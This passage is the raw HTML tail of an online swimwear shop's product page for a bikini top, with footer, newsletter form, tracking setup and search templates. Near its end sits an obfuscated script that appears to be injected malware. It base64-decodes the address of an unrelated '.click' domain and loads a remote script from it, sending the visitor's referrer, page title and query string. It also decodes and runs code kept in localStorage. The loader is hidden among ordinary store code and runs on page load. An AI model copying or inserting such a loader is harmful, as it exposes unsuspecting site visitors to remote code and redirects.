                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"9306","sku":"6184","parent_sku":"6184","product_type":"simple","name":"Agua Bendita Alanya Thea Bikini Top","price":110,"attribute_set_id":"4","path":"New > Agua Bendita Alanya Thea Bikini Top","category":"New","image_url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/a\/g\/agua-bendita-alanya-thea-bikini-top-lifestyle-detail.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemlKTxNZihArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemlKTxNZihArray.length !== 'undefined'){
        elemlKTxNZihArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS10aGVhLWJpa2luaS10b3A~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768758419}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
